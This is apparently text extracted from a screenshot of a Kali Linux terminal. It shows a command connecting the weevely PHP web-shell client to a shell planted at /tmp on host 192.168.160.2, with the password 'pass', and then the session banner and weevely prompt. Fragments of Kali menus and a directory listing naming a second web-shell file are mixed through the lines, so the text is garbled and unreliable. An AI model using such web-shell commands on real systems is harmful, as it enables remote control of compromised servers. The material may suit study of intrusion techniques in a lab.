 root@kali:~# weevely http://192.168.160.2/tmp/1605166396@weevely.php pass
[+] weevely 4.0.1
Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
[+] Target: 192.168.160.2
[+] Session: /root/.weevely/sessions/192.168.160.2/1605166396@weevely_0.session
ex of /tmp
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
Name Last modified Size Description
weevely>
nt Directory -
162639@webshell.php 2020-11-12 01:30 31